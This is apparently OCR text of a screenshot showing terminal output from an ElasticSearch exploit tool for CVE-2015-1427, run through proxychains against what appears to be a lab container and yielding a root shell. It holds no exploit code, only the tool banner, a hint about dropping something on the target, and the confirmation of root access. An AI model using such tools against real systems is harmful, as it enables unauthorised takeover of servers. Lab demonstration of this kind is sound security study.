 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
ELASTICSHEL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a b
r something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$